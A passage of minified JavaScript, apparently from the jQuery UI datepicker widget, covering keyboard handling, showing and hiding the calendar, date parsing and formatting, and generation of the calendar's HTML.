0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),r=this._dialogInst=this._newInst(this._dialogInput,!1),r.settings={},t.data(this._dialogInput[0],"datepicker",r)),o(r.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(r,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(l=document.documentElement.clientWidth,c=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+u,c/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",r),this},_destroyDatepicker:function(i){var s,n=t(i),o=t.data(i,"datepicker");n.hasClass(this.markerClassName)&&(s=i.nodeName.toLowerCase(),t.removeData(i,"datepicker"),"input"===s?(o.append.remove(),o.trigger.remove(),n.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===s||"span"===s)&&n.removeClass(this.markerClassName).empty(),e===o&&(e=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var a,l,r,h,n=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):n?"all"===i?t.extend({},n.settings):this._get(n,i):null:(a=i||{},"string"==typeof i&&(a={},a[i]=s),n&&(this._curInst===n&&this._hideDatepicker(),l=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(n,"min"),h=this._getMinMaxDate(n,"max"),o(n.settings,a),null!==r&&void 0!==a.dateFormat&&void 0===a.minDate&&(n.settings.minDate=this._formatDate(n,r)),null!==h&&void 0!==a.dateFormat&&void 0===a.maxDate&&(n.settings.maxDate=this._formatDate(n,h)),"disabled"in a&&(a.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),n),this._autoSize(n),this._setDate(n,l),this._updateAlternate(n),this._updateDatepicker(n)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var n,a,o,i=t.datepicker._getInst(e.target),s=!0,r=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),s=!1;break;case 13:return o=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",i.dpDiv),o[0]&&t.datepicker._selectDay(e.target,i.selectedMonth,i.selectedYear,o[0]),n=t.datepicker._get(i,"onSelect"),n?(a=t.datepicker._formatDate(i),n.apply(i.input?i.input[0]:null,[a,i])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(i,"stepBigMonths"):-t.datepicker._get(i,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(i,"stepBigMonths"):+t.datepicker._get(i,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(i,"stepBigMonths"):-t.datepicker._get(i,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(i,"stepBigMonths"):+t.datepicker._get(i,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}
else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var n,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{n=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),n&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(i){};return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var i,r,h,s,n,a,l;i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),r=t.datepicker._get(i,"beforeShow"),h=r?r.apply(e,[e,i]):{},h!==!1&&(o(i.settings,h),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),s=!1,t(e).parents().each(function(){return s|="fixed"===t(this).css("position"),!s}),n={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),n=t.datepicker._checkOffset(i,n,s),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":s?"fixed":"absolute",display:"none",left:n.left+"px",top:n.top+"px"}),i.inline||(a=t.datepicker._get(i,"showAnim"),l=t.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[a]?i.dpDiv.show(a,t.datepicker._get(i,"showOptions"),l):i.dpDiv[a||"show"](a?l:null),t.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),t.datepicker._curInst=i))}},_updateDatepicker:function(i){this.maxRows=4,e=i,i.dpDiv.empty().append(this._generateHTML(i)),this._attachHandlers(i);var s,n=this._getNumberOfMonths(i),o=n[1],r=17,a=i.dpDiv.find("."+this._dayOverClass+" a");a.length>0&&f.apply(a.get(0)),i.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),o>1&&i.dpDiv.addClass("ui-datepicker-multi-"+o).css("width",r*o+"em"),i.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),i.dpDiv[(this._get(i,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),i===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),i.yearshtml&&(s=i.yearshtml,setTimeout(function(){s===i.yearshtml&&i.yearshtml&&i.dpDiv.find("select.ui-datepicker-year:first").replaceWith(i.yearshtml),s=i.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),l=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,a=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-l:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>a&&a>n?Math.abs(i.left+n-a):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var s,o,n,a,i=this._curInst;!i||e&&i!==t.data(e,"datepicker")||this._datepickerShowing&&(s=this._get(i,"showAnim"),o=this._get(i,"duration"),n=function(){t.datepicker._tidyDialog(i)},t.effects&&(t.effects.effect[s]||t.effects[s])?i.dpDiv.hide(s,t.datepicker._get(i,"showOptions"),o,n):i.dpDiv["slideDown"===s?"slideUp":"fadeIn"===s?"fadeOut":"hide"](s?o:null,n),s||n(),this._datepickerShowing=!1,a=this._get(i,"onClose"),a&&a.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var o=t(e),n=this._getInst(o[0]);this._isDisabledDatepicker(o[0])||(this._adjustInstDate(n,i+("M"===s?this._get(n,"showCurrentAtPos"):0),s),this._updateDatepicker(n))},_gotoToday:function(e){var s,n=t(e),i=this._getInst(n[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(s=new Date,i.selectedDay=s.getDate(),i.drawMonth=i.selectedMonth=s.getMonth(),i.drawYear=i.selectedYear=s.getFullYear()),this._notifyChange(i),this._adjustDate(n)},_selectMonthYear:function(e,i,s){var o=t(e),n=this._getInst(o[0]);n["selected"+("M"===s?"Month":"Year")]=n["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(o)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var n,o=t(e),s=this._getInst(o[0]);i=null!=i?i:this._formatDate(s),s.input&&s.input.val(i),this._updateAlternate(s),n=this._get(s,"onSelect"),n?n.apply(s.input?s.input[0]:null,[i,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var i,e=new Date(t.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),i=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var r,d,p,n,o=0,f=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,y="string"!=typeof f?f:(new Date).getFullYear()%100+parseInt(f,10),w=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,k=(s?s.dayNames:null)||this._defaults.dayNames,x=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,C=(s?s.monthNames:null)||this._defaults.monthNames,a=-1,h=-1,l=-1,g=-1,m=!1,u=function(t){var i=e.length>r+1&&e.charAt(r+1)===t;return i&&r++,i},c=function(t){var n=u(t),s="@"===t?14:"!"===t?20:"y"===t&&n?4:"o"===t?3:2,a="y"===t?s:1,r=RegExp("^\\d{"+a+","+s+"}"),e=i.substring(o).match(r);if(!e)throw"Missing number at position "+o;return o+=e[0].length,parseInt(e[0],10)},b=function(e,s,n){var a=-1,r=t.map(u(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(r,function(t,e){var s=e[1];return i.substr(o,s.length).toLowerCase()===s.toLowerCase()?(a=e[0],o+=s.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+o},v=function(){if(i.charAt(o)!==e.charAt(r))throw"Unexpected literal at position "+o;o++};for(r=0;e.length>r;r++)if(m)"'"!==e.charAt(r)||u("'")?v():m=!1;else switch(e.charAt(r)){case"d":l=c("d");break;case"D":b("D",w,k);break;case"o":g=c("o");break;case"m":h=c("m");break;case"M":h=b("M",x,C);break;case"y":a=c("y");break;case"@":n=new Date(c("@")),a=n.getFullYear(),h=n.getMonth()+1,l=n.getDate();break;case"!":n=new Date((c("!")-this._ticksTo1970)/1e4),a=n.getFullYear(),h=n.getMonth()+1,l=n.getDate();break;case"'":u("'")?v():m=!0;break;default:v()};if(i.length>o&&(p=i.substr(o),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===a?a=(new Date).getFullYear():100>a&&(a+=(new Date).getFullYear()-(new Date).getFullYear()%100+(y>=a?0:-100)),g>-1)for(h=1,l=g;;){if(d=this._getDaysInMonth(a,h-1),d>=l)break;h++,l-=d};if(n=this._daylightSavingAdjust(new Date(a,h-1,l)),n.getFullYear()!==a||n.getMonth()+1!==h||n.getDate()!==l)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var n,l=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,c=(i?i.dayNames:null)||this._defaults.dayNames,u=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,d=(i?i.monthNames:null)||this._defaults.monthNames,o=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},a=function(t,e,i){var s=""+e;if(o(t))for(;i>s.length;)s="0"+s;return s},h=function(t,e,i,s){return o(t)?s[e]:i[e]},s="",r=!1;if(e)for(n=0;t.length>n;n++)if(r)"'"!==t.charAt(n)||o("'")?s+=t.charAt(n):r=!1;else switch(t.charAt(n)){case"d":s+=a("d",e.getDate(),2);break;case"D":s+=h("D",e.getDay(),l,c);break;case"o":s+=a("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":s+=a("m",e.getMonth()+1,2);break;case"M":s+=h("M",e.getMonth(),u,d);break;case"y":s+=o("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":s+=e.getTime();break;case"!":s+=1e4*e.getTime()+this._ticksTo1970;break;case"'":o("'")?s+="'":r=!0;break;default:s+=t.charAt(n)};return s},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)};return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var a=this._get(t,"dateFormat"),n=t.lastVal=t.input?t.input.val():null,o=this._getDefaultDate(t),s=o,r=this._getFormatConfig(t);try{s=this.parseDate(a,n,r)||o}catch(i){n=e?"":n};t.selectedDay=s.getDate(),t.drawMonth=t.selectedMonth=s.getMonth(),t.drawYear=t.selectedYear=s.getFullYear(),t.currentDay=n?s.getDate():0,t.currentMonth=n?s.getMonth():0,t.currentYear=n?s.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var o=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},a=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){};for(var h=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,a=h.getFullYear(),r=h.getMonth(),n=h.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=l.exec(i);o;){switch(o[2]||"d"){case"d":case"D":n+=parseInt(o[1],10);break;case"w":case"W":n+=7*parseInt(o[1],10);break;case"m":case"M":r+=parseInt(o[1],10),n=Math.min(n,t.datepicker._getDaysInMonth(a,r));break;case"y":case"Y":a+=parseInt(o[1],10),n=Math.min(n,t.datepicker._getDaysInMonth(a,r))};o=l.exec(i)};return new Date(a,r,n)},n=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:o(i):new Date(i.getTime());return n=n&&"Invalid Date"==""+n?s:n,n&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,o=t.selectedMonth,a=t.selectedYear,s=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=s.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=s.getMonth(),t.drawYear=t.selectedYear=t.currentYear=s.getFullYear(),o===t.selectedMonth&&a===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var s=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(i,-s,"M")},next:function(){t.datepicker._adjustDate(i,+s,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(i)},selectDay:function(){return t.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(i,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var v,h,D,l,I,b,T,P,U,c,M,V,X,G,Q,S,w,J,H,k,r,f,z,g,O,u,n,A,N,W,E,x,F,i,L,R,y,d,C,B=new Date,Y=this._daylightSavingAdjust(new Date(B.getFullYear(),B.getMonth(),B.getDate())),o=this._get(t,"isRTL"),et=this._get(t,"showButtonPanel"),Z=this._get(t,"hideIfNoPrevNext"),j=this._get(t,"navigationAsDateFormat"),a=this._getNumberOfMonths(t),it=this._get(t,"showCurrentAtPos"),tt=this._get(t,"stepMonths"),q=1!==a[0]||1!==a[1],K=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),m=this._getMinMaxDate(t,"min"),p=this._getMinMaxDate(t,"max"),e=t.drawMonth-it,s=t.drawYear;if(0>e&&(e+=12,s--),p)for(v=this._daylightSavingAdjust(new Date(p.getFullYear(),p.getMonth()-a[0]*a[1]+1,p.getDate())),v=m&&m>v?m:v;this._daylightSavingAdjust(new Date(s,e,1))>v;)e--,0>e&&(e=11,s--);for(t.drawMonth=e,t.drawYear=s,h=this._get(t,"prevText"),h=j?this.formatDate(h,this._daylightSavingAdjust(new Date(s,e-tt,1)),this._getFormatConfig(t)):h,D=this._canAdjustMonth(t,-1,s,e)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"e":"w")+"'>"+h+"</span></a>":Z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"e":"w")+"'>"+h+"</span></a>",l=this._get(t,"nextText"),l=j?this.formatDate(l,this._daylightSavingAdjust(new Date(s,e+tt,1)),this._getFormatConfig(t)):l,I=this._canAdjustMonth(t,1,s,e)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+l+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"w":"e")+"'>"+l+"</span></a>":Z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+l+"'><span class='ui-icon ui-icon-circle-triangle-"+(o?"w":"e")+"'>"+l+"</span></a>",b=this._get(t,"currentText"),T=this._get(t,"gotoCurrent")&&t.currentDay?K:Y,b=j?this.formatDate(b,T,this._getFormatConfig(t)):b,P=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",U=et?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(o?P:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+b+"</button>":"")+(o?"":P)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,M=this._get(t,"showWeek"),V=this._get(t,"dayNames"),X=this._get(t,"dayNamesMin"),G=this._get(t,"monthNames"),Q=this._get(t,"monthNamesShort"),S=this._get(t,"beforeShowDay"),w=this._get(t,"showOtherMonths"),J=this._get(t,"selectOtherMonths"),H=this._getDefaultDate(t),k="",f=0;a[0]>f;f++){for(z="",this.maxRows=4,g=0;a[1]>g;g++){if(O=this._daylightSavingAdjust(new Date(s,e,t.selectedDay)),u=" ui-corner-all",n="",q){if(n+="<div class='ui-datepicker-group",a[1]>1)switch(g){case 0:n+=" ui-datepicker-group-first",u=" ui-corner-"+(o?"right":"left");break;case a[1]-1:n+=" ui-datepicker-group-last",u=" ui-corner-"+(o?"left":"right");break;default:n+=" ui-datepicker-group-middle",u=""};n+="'>"};for(n+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+u+"'>"+(/all|left/.test(u)&&0===f?o?I:D:"")+(/all|right/.test(u)&&0===f?o?D:I:"")+this._generateMonthYearHeader(t,e,s,m,p,f>0||g>0,G,Q)+"</div><table class='ui-datepicker-calendar'><thead><tr>",A=M?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",r=0;7>r;r++)N=(r+c)%7,A+="<th scope='col'"+((r+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+V[N]+"'>"+X[N]+"</span></th>";for(n+=A+"</tr></thead><tbody>",W=this._getDaysInMonth(s,e),s===t.selectedYear&&e===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,W)),E=(this._getFirstDayOfMonth(s,e)-c+7)%7,x=Math.ceil((E+W)/7),F=q?this.maxRows>x?this.maxRows:x:x,this.maxRows=F,i=this._daylightSavingAdjust(new Date(s,e,1-E)),L=0;F>L;L++){for(n+="<tr>",R=M?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(i)+"</td>":"",r=0;7>r;r++)y=S?S.apply(t.input?t.input[0]:null,[i]):[!0,""],d=i.getMonth()!==e,C=d&&!J||!y[0]||m&&m>i||p&&i>p,R+="<td class='"+((r+c+6)%7>=5?" ui-datepicker-week-end":"")+(d?" ui-datepicker-other-month":"")+(i.getTime()===O.getTime()&&e===t.selectedMonth&&t._keyEvent||H.getTime()===i.getTime()&&H.getTime()===O.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(d&&!w?"":" "+y[1]+(i.getTime()===K.getTime()?" "+this._currentClass:"")+(i.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(d&&!w||!y[2]?"":" title='"+y[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(d&&!w?"&#xa0;":C?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===Y.getTime()?" ui-state-highlight":"")+(i.getTime()===K.getTime()?" ui-state-active":"")+(d?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);n+=R+"</tr>"};e++,e>11&&(e=0,s++),n+="</tbody></table>"+(q?"</div>"+(a[0]>0&&g===a[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),z+=n};k+=z};return k+=U,t._keyEvent=!1,k},_generateMonthYearHeader:function(t,e,i,s,o,c,y,w){var m,v,a,u,d,p,n,l,f=this._get(t,"changeMonth"),g=this._get(t,"changeYear"),b=this._get(t,"showMonthAfterYear"),r="<div class='ui-datepicker-title'>",h="";if(c||!f)h+="<span class='ui-datepicker-month'>"+y[e]+"</span>";else{for(m=s&&s.getFullYear()===i,v=o&&o.getFullYear()===i,h+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",a=0;12>a;a++)(!m||a>=s.getMonth())&&(!v||o.getMonth()>=a)&&(h+="<option value='"+a+"'"+(a===e?" selected='selected'":"")+">"+w[a]+"</option>");h+="</select>"};if(b||(r+=h+(!c&&f&&g?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",c||!g)r+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},n=p(u[0]),l=Math.max(n,p(u[1]||"")),n=s?Math.max(n,s.getFullYear()):n,l=o?Math.min(l,o.getFullYear()):l,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";l>=n;n++)t.yearshtml+="<option value='"+n+"'"+(n===i?" selected='selected'":"")+">"+n+"</option>";t.yearshtml+="</select>",r+=t.yearshtml,t.yearshtml=null};return r+=this._get(t,"yearSuffix"),b&&(r+=(!c&&f&&g?"":"&#xa0;")+h),r+="</div>"},_adjustInstDate:function(t,e,i){var 